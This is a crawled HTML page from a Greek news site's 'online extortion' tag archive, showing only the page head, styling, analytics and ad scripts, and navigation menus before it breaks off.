

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/diadiktyakos-ekviasmos/
body_size: 20505
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/diadiktyakos-ekviasmos/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/diadiktyakos-ekviasmos/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/diadiktyakos-ekviasmos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/diadiktyakos-ekviasmos/","name":"\u0394\u0399\u0391\u0394\u0399\u039a\u03a4\u03a5\u0391\u039a\u039f\u03a3 \u0395\u039a\u0392\u0399\u0391\u03a3\u039c\u039f\u03a3"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/diadiktyakos-ekviasmos/#webpage","url":"https://newsique.gr/tag/diadiktyakos-ekviasmos/","name":"\u0394\u0399\u0391\u0394\u0399\u039a\u03a4\u03a5\u0391\u039a\u039f\u03a3 \u0395\u039a\u0392\u0399\u0391\u03a3\u039c\u039f\u03a3 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/diadiktyakos-ekviasmos/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ" href="https://newsique.gr/tag/diadiktyakos-ekviasmos/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769595063' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/4449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/diadiktyakos-ekviasmos/","name":"ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-diadiktyakos-ekviasmos tag-4449 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
